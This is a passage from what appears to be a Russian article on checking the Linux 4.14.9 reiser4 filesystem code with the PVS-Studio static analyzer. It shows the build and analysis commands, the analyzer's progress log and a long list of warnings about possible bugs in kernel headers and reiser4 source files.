pvs-studio-analyzer trace -- make SUBDIRS=fs/reiser4 -j9 || exit 1
pvs-studio-analyzer analyze -o log.log -j9 || exit 1
plog-converter -a GA:1,2 -t tasklist log.log || exit 1
```
Таким образом у нас соберется только исходный код находящийся в папке **fs/reiser4**.
**Лог анализатора**`Using tracing file: strace_out
[ 1%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/debug.c
[ 2%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/jnode.c
[ 3%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/znode.c
[ 4%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/key.c
[ 5%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/pool.c
[ 6%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/tree_mod.c
[ 7%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/estimate.c
[ 8%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/carry.c
[ 10%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/carry_ops.c
[ 11%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/lock.c
[ 12%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/tree.c
[ 13%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/context.c
[ 14%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/tap.c
[ 15%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/coord.c
[ 16%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/block_alloc.c
[ 17%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/txnmgr.c
[ 19%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/kassign.c
[ 20%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/flush.c
[ 21%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/wander.c
[ 22%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/eottl.c
[ 23%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/search.c
[ 24%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/page_cache.c
[ 25%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/seal.c
[ 26%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/dscale.c
[ 28%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/flush_queue.c
[ 29%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/ktxnmgrd.c
[ 30%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/blocknrset.c
[ 31%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/super.c
[ 32%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/super_ops.c
[ 33%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/fsdata.c
[ 34%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/export_ops.c
[ 35%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/oid.c
[ 37%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/tree_walk.c
[ 38%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/inode.c
[ 39%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/vfs_ops.c
[ 40%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/as_ops.c
[ 41%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/entd.c
[ 42%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/readahead.c
[ 43%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/status_flags.c
[ 44%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/init_super.c
[ 46%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/safe_link.c
[ 47%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/blocknrlist.c
[ 48%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/discard.c
[ 49%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/checksum.c
[ 50%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/plugin.c
[ 51%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/plugin_set.c
[ 52%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/node/node.c
[ 53%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/object.c
[ 55%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/cluster.c
[ 56%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/txmod.c
[ 57%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/inode_ops.c
[ 58%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/inode_ops_rename.c
[ 59%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/file_ops.c
[ 60%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/file_ops_readdir.c
[ 61%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/file_plugin_common.c
[ 62%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/file/file.c
[ 64%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/file/tail_conversion.c
[ 65%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/file/file_conversion.c
[ 66%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/file/symlink.c
[ 67%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/file/cryptcompress.c
[ 68%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/dir_plugin_common.c
[ 69%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/dir/hashed_dir.c
[ 70%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/dir/seekable_dir.c
[ 71%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/node/node40.c
[ 73%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/node/node41.c
[ 74%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/crypto/cipher.c
[ 75%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/crypto/digest.c
[ 76%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/compress/compress.c
[ 77%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/compress/compress_mode.c
[ 78%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/item/static_stat.c
[ 79%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/item/sde.c
[ 80%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/item/cde.c
[ 82%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/item/blackbox.c
[ 83%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/item/internal.c
[ 84%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/item/tail.c
[ 85%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/item/ctail.c
[ 86%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/item/extent.c
[ 87%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/item/extent_item_ops.c
[ 88%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/item/extent_file_ops.c
[ 89%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/item/extent_flush_ops.c
[ 91%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/hash.c
[ 92%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/fibration.c
[ 93%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/tail_policy.c
[ 94%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/item/item.c
[ 95%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/security/perm.c
[ 96%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/space/bitmap.c
[ 97%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/disk_format/disk_format40.c
[ 98%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/plugin/disk_format/disk_format.c
[100%] Analyzing: /usr/src/linux-4.14.9/fs/reiser4/reiser4.mod.c
Analysis finished in 0:01:56.94
The results are saved to /usr/src/linux-4.14.9/log.log
www.viva64.com/en/w 1 err Help: The documentation for all analyzer warnings is available here: https://www.viva64.com/en/w/.
/usr/src/linux-4.14.9/include/uapi/asm-generic/int-ll64.h 20 warn V677 Custom declaration of a standard '__s8' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/uapi/asm-generic/int-ll64.h 21 warn V677 Custom declaration of a standard '__u8' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/uapi/asm-generic/int-ll64.h 23 warn V677 Custom declaration of a standard '__s16' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/uapi/asm-generic/int-ll64.h 24 warn V677 Custom declaration of a standard '__u16' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/uapi/asm-generic/int-ll64.h 26 warn V677 Custom declaration of a standard '__s32' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/uapi/asm-generic/int-ll64.h 27 warn V677 Custom declaration of a standard '__u32' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/uapi/asm-generic/int-ll64.h 30 warn V677 Custom declaration of a standard '__s64' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/uapi/asm-generic/int-ll64.h 31 warn V677 Custom declaration of a standard '__u64' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/uapi/asm-generic/posix_types.h 72 warn V677 Custom declaration of a standard '__kernel_size_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/uapi/asm-generic/posix_types.h 73 warn V677 Custom declaration of a standard '__kernel_ssize_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/uapi/asm-generic/posix_types.h 74 warn V677 Custom declaration of a standard '__kernel_ptrdiff_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/uapi/asm-generic/posix_types.h 89 warn V677 Custom declaration of a standard '__kernel_time_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/uapi/asm-generic/posix_types.h 90 warn V677 Custom declaration of a standard '__kernel_clock_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/uapi/asm-generic/posix_types.h 93 warn V677 Custom declaration of a standard '__kernel_caddr_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 16 warn V677 Custom declaration of a standard 'dev_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 17 warn V677 Custom declaration of a standard 'ino_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 21 warn V677 Custom declaration of a standard 'off_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 37 warn V677 Custom declaration of a standard 'uintptr_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 55 warn V677 Custom declaration of a standard 'size_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 65 warn V677 Custom declaration of a standard 'ptrdiff_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 70 warn V677 Custom declaration of a standard 'time_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 75 warn V677 Custom declaration of a standard 'clock_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 84 warn V677 Custom declaration of a standard 'u_char' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 85 warn V677 Custom declaration of a standard 'u_short' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 86 warn V677 Custom declaration of a standard 'u_int' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 87 warn V677 Custom declaration of a standard 'u_long' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 90 warn V677 Custom declaration of a standard 'unchar' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 91 warn V677 Custom declaration of a standard 'ushort' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 92 warn V677 Custom declaration of a standard 'uint' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 93 warn V677 Custom declaration of a standard 'ulong' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 98 warn V677 Custom declaration of a standard 'u_int8_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 99 warn V677 Custom declaration of a standard 'int8_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 100 warn V677 Custom declaration of a standard 'u_int16_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 101 warn V677 Custom declaration of a standard 'int16_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 102 warn V677 Custom declaration of a standard 'u_int32_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 103 warn V677 Custom declaration of a standard 'int32_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 107 warn V677 Custom declaration of a standard 'uint8_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 108 warn V677 Custom declaration of a standard 'uint16_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 109 warn V677 Custom declaration of a standard 'uint32_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 112 warn V677 Custom declaration of a standard 'uint64_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 113 warn V677 Custom declaration of a standard 'u_int64_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 114 warn V677 Custom declaration of a standard 'int64_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 134 warn V677 Custom declaration of a standard 'sector_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 135 warn V677 Custom declaration of a standard 'blkcnt_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 153 warn V677 Custom declaration of a standard 'dma_addr_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 158 warn V677 Custom declaration of a standard 'gfp_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 159 warn V677 Custom declaration of a standard 'fmode_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 162 warn V677 Custom declaration of a standard 'phys_addr_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 173 warn V677 Custom declaration of a standard 'irq_hw_number_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 177 warn V677 Custom declaration of a standard 'atomic_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/types.h 182 warn V677 Custom declaration of a standard 'atomic64_t' type. The declaration from system header files should be used instead.
/usr/src/linux-4.14.9/include/linux/list.h 28 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'list->next' class object.
/usr/src/linux-4.14.9/include/linux/list.h 66 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'prev->next' class object.
/usr/src/linux-4.14.9/include/linux/list.h 106 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'prev->next' class object.
/usr/src/linux-4.14.9/include/linux/list.h 203 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'head->next' class object.
/usr/src/linux-4.14.9/include/linux/list.h 641 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'h->first' class object.
/usr/src/linux-4.14.9/include/linux/list.h 675 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'h->first' class object.
/usr/src/linux-4.14.9/include/linux/list.h 693 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'prev->next' class object.
/usr/src/linux-4.14.9/include/linux/range.h 26 warn V547 Expression 'val > ((resource_size_t) ~0)' is always false.
/usr/src/linux-4.14.9/arch/x86/include/asm/atomic.h 193 warn V614 Potentially uninitialized variable 'success' used.
/usr/src/linux-4.14.9/arch/x86/include/asm/atomic64_64.h 183 warn V614 Potentially uninitialized variable 'success' used.
/usr/src/linux-4.14.9/include/linux/cpumask.h 195 err V530 The return value of function 'cpumask_check' is required to be utilized.
/usr/src/linux-4.14.9/include/linux/math64.h 252 warn V519 The 'rl.l.high' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 247, 252.
/usr/src/linux-4.14.9/include/linux/thread_info.h 128 warn V547 Expression '!(__ret_warn_on)' is always false.
/usr/src/linux-4.14.9/include/linux/rculist.h 33 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'list->next' class object.
/usr/src/linux-4.14.9/include/linux/rculist.h 34 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'list->prev' class object.
/usr/src/linux-4.14.9/include/linux/list_bl.h 74 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'h->first' class object.
/usr/src/linux-4.14.9/include/linux/rculist_bl.h 17 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'h->first' class object.
/usr/src/linux-4.14.9/include/linux/rculist_bl.h 24 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'h->first' class object.
/usr/src/linux-4.14.9/include/linux/topology.h 206 err V685 Consider inspecting the return statement. The expression contains a comma.
/usr/src/linux-4.14.9/include/linux/gfp.h 420 err V634 The priority of the '*' operation is higher than that of the '<<' operation. It's possible that parentheses should be used in the expression.
/usr/src/linux-4.14.9/include/linux/quota.h 504 err V634 The priority of the '*' operation is higher than that of the '<<' operation. It's possible that parentheses should be used in the expression.
/usr/src/linux-4.14.9/include/linux/fs.h 493 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the '(& mapping->i_mmap.rb_root)->rb_node' class object.
/usr/src/linux-4.14.9/include/linux/slab.h 298 warn V560 A part of conditional expression is always true: (1 << 3) <= 32.
/usr/src/linux-4.14.9/include/linux/slab.h 300 warn V560 A part of conditional expression is always true: (1 << 3) <= 64.
/usr/src/linux-4.14.9/include/linux/slab.h 302 warn V547 Expression 'size <= 8' is always false.
/usr/src/linux-4.14.9/include/linux/slab.h 513 warn V560 A part of conditional expression is always true: (1 << 3) <= 32.
/usr/src/linux-4.14.9/include/linux/slab.h 516 warn V560 A part of conditional expression is always true: (1 << 3) <= 64.
/usr/src/linux-4.14.9/arch/x86/include/asm/irq_regs.h 19 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'irq_regs' class object.
/usr/src/linux-4.14.9/arch/x86/include/asm/irq_regs.h 27 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'irq_regs' class object.
/usr/src/linux-4.14.9/include/linux/kernfs.h 288 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the '(& kn->dir.children)->rb_node' class object.
/usr/src/linux-4.14.9/include/linux/list_nulls.h 66 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'h->first' class object.
/usr/src/linux-4.14.9/include/linux/rhashtable.h 612 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'ht->tbl' class object.
/usr/src/linux-4.14.9/include/linux/rhashtable.h 615 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'he->next' class object.
/usr/src/linux-4.14.9/include/linux/rhashtable.h 626 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'tbl->future_tbl' class object.
/usr/src/linux-4.14.9/include/linux/rhashtable.h 727 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'ht->tbl' class object.
/usr/src/linux-4.14.9/include/linux/rhashtable.h 765 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'list->next' class object.
/usr/src/linux-4.14.9/include/linux/rhashtable.h 767 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'list->rhead.next' class object.
/usr/src/linux-4.14.9/include/linux/rhashtable.h 785 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'obj->next' class object.
/usr/src/linux-4.14.9/include/linux/rhashtable.h 790 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'list->next' class object.
/usr/src/linux-4.14.9/include/linux/rhashtable.h 1059 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'list->rhead.next' class object.
/usr/src/linux-4.14.9/include/linux/rhashtable.h 1092 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'ht->tbl' class object.
/usr/src/linux-4.14.9/include/linux/rhashtable.h 1101 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'tbl->future_tbl' class object.
/usr/src/linux-4.14.9/include/linux/rhashtable.h 1183 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'obj_new->next' class object.
/usr/src/linux-4.14.9/include/linux/rhashtable.h 1218 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'ht->tbl' class object.
/usr/src/linux-4.14.9/include/linux/rhashtable.h 1227 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'tbl->future_tbl' class object.
/usr/src/linux-4.14.9/arch/x86/include/asm/pgtable.h 1120 err V627 Consider inspecting the expression. The argument of sizeof() is the macro which expands to a number.
/usr/src/linux-4.14.9/include/linux/mm.h 554 err V558 Function returns the pointer to temporary local object: & page[1].compound_mapcount.
/usr/src/linux-4.14.9/include/linux/mm.h 1744 warn V641 The size of the '& page->ptl' buffer is not a multiple of the element size of the type 'unsigned long'.
/usr/src/linux-4.14.9/include/linux/mm.h 2301 warn V547 Expression 'vma->vm_flags & 0x00000000' is always false.
/usr/src/linux-4.14.9/include/linux/pagemap.h 75 warn V547 Expression '!mapping' is always true.
/usr/src/linux-4.14.9/fs/reiser4/carry.c 620 warn V779 Unreachable code detected. It is possible that an error is present.
/usr/src/linux-4.14.9/fs/reiser4/carry.c 621 warn V591 Non-void function should return a value.
/usr/src/linux-4.14.9/fs/reiser4/carry.c 564 err V522 Dereferencing of the null pointer 'reference' might take place. The null pointer is passed into 'add_op' function. Inspect the third argument. Check lines: 564, 703.
/usr/src/linux-4.14.9/fs/reiser4/carry.c 953 warn V560 A part of conditional expression is always true: (result == 0).
/usr/src/linux-4.14.9/fs/reiser4/carry.c 1210 warn V1004 The 'ref' pointer was used unsafely after it was verified against nullptr. Check lines: 1191, 1210.
/usr/src/linux-4.14.9/include/linux/signal.h 218 err V575 The 'memset' function processes '0' elements. Inspect the third argument.
/usr/src/linux-4.14.9/include/linux/signal.h 230 err V575 The 'memset' function processes '0' elements. Inspect the third argument.
/usr/src/linux-4.14.9/include/linux/key.h 117 err V564 The '|' operator is applied to bool type value. You've probably forgotten to include parentheses or intended to use the '||' operator.
/usr/src/linux-4.14.9/include/linux/sched/signal.h 560 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'p->thread_group.next' class object.
/usr/src/linux-4.14.9/include/linux/scatterlist.h 356 err V629 Consider inspecting the 'piter->sg_pgoffset << 12' expression. Bit shifting of the 32-bit value with a subsequent expansion to the 64-bit type.
/usr/src/linux-4.14.9/include/linux/blk-cgroup.h 276 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'blkcg->blkg_hint' class object.
/usr/src/linux-4.14.9/include/linux/memcontrol.h 272 warn V652 The '!' operation is executed 3 or more times in succession.
/usr/src/linux-4.14.9/include/linux/memcontrol.h 406 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'mm->owner' class object.
/usr/src/linux-4.14.9/include/linux/memcontrol.h 655 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'mm->owner' class object.
/usr/src/linux-4.14.9/include/linux/memcontrol.h 1080 warn V652 The '!' operation is executed 3 or more times in succession.
/usr/src/linux-4.14.9/fs/reiser4/jnode.c 600 err V763 Parameter 'tree' is always rewritten in function body before being used.
/usr/src/linux-4.14.9/fs/reiser4/tree.c 893 warn V547 Expression 'child->in_parent.item_pos + 1 != 0' is always true.
/usr/src/linux-4.14.9/fs/reiser4/txnmgr.c 3047 warn V751 Parameter 'a' is not used inside function body.
/usr/src/linux-4.14.9/fs/reiser4/dscale.c 75 err V629 Consider inspecting the '3 << (((1 << tag) << 3) - 2)' expression. Bit shifting of the 32-bit value with a subsequent expansion to the 64-bit type.
/usr/src/linux-4.14.9/fs/reiser4/dscale.c 75 err V784 The size of the bit mask is less than the size of the first operand. This will cause the loss of higher bits.
/usr/src/linux-4.14.9/fs/reiser4/flush.c 1090 err V547 Expression 'nr_to_write == 0' is always false.
/usr/src/linux-4.14.9/fs/reiser4/flush.c 1095 warn V519 The 'ret' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 1091, 1095.
/usr/src/linux-4.14.9/fs/reiser4/search.c 1457 err V595 The 'neighbor' pointer was utilized before it was verified against nullptr. Check lines: 1457, 1462.
/usr/src/linux-4.14.9/fs/reiser4/ktxnmgrd.c 79 warn V512 The format string in the 'snprintf' function is longer than the 'get_current()->comm' buffer, so it will be truncated. Probably it is a mistake.
/usr/src/linux-4.14.9/fs/reiser4/ktxnmgrd.c 93 warn V512 The format string in the 'snprintf' function is longer than the 'get_current()->comm' buffer, so it will be truncated. Probably it is a mistake.
/usr/src/linux-4.14.9/fs/reiser4/ktxnmgrd.c 104 warn V547 Expression 'ctx->rescan' is always false.
/usr/src/linux-4.14.9/include/linux/rbtree_latch.h 108 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'ltr->tree[idx].rb_node' class object.
/usr/src/linux-4.14.9/include/linux/rbtree_latch.h 117 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'node->rb_left' class object.
/usr/src/linux-4.14.9/include/linux/rbtree_latch.h 119 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'node->rb_right' class object.
/usr/src/linux-4.14.9/fs/reiser4/inode.c 86 warn V560 A part of conditional expression is always true: (oid <= max_ino).
/usr/src/linux-4.14.9/fs/reiser4/inode.c 588 err V629 Consider inspecting the '1 << ext' expression. Bit shifting of the 32-bit value with a subsequent expansion to the 64-bit type.
/usr/src/linux-4.14.9/fs/reiser4/inode.c 603 err V629 Consider inspecting the '1 << ext' expression. Bit shifting of the 32-bit value with a subsequent expansion to the 64-bit type.
/usr/src/linux-4.14.9/fs/reiser4/inode.c 603 err V784 The size of the bit mask is less than the size of the first operand. This will cause the loss of higher bits.
/usr/src/linux-4.14.9/fs/reiser4/entd.c 156 err V547 Expression 'ent->nr_todo_reqs != 0' is always false.
/usr/src/linux-4.14.9/fs/reiser4/entd.c 342 warn V547 Expression 'rq.written' is always false.
/usr/src/linux-4.14.9/fs/reiser4/plugin/plugin_set.c 64 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'set1->file' class object.
/usr/src/linux-4.14.9/fs/reiser4/plugin/plugin_set.c 64 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'set1->dir' class object.
/usr/src/linux-4.14.9/fs/reiser4/plugin/plugin_set.c 64 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'set1->perm' class object.
/usr/src/linux-4.14.9/fs/reiser4/plugin/plugin_set.c 64 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'set1->formatting' class object.
/usr/src/linux-4.14.9/fs/reiser4/plugin/plugin_set.c 64 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'set1->hash' class object.
/usr/src/linux-4.14.9/fs/reiser4/plugin/plugin_set.c 64 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'set1->fibration' class object.
/usr/src/linux-4.14.9/fs/reiser4/plugin/plugin_set.c 64 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'set1->sd' class object.
/usr/src/linux-4.14.9/fs/reiser4/plugin/plugin_set.c 64 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'set1->dir_item' class object.
/usr/src/linux-4.14.9/fs/reiser4/plugin/plugin_set.c 64 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'set1->cipher' class object.
/usr/src/linux-4.14.9/fs/reiser4/plugin/plugin_set.c 64 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'set1->digest' class object.
/usr/src/linux-4.14.9/fs/reiser4/plugin/plugin_set.c 64 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'set1->compression' class object.
/usr/src/linux-4.14.9/fs/reiser4/plugin/plugin_set.c 64 err V568 It's odd that 'sizeof()' operator evaluates the size of a pointer to a class, but not the size of the 'set1->compression_mode' class object.
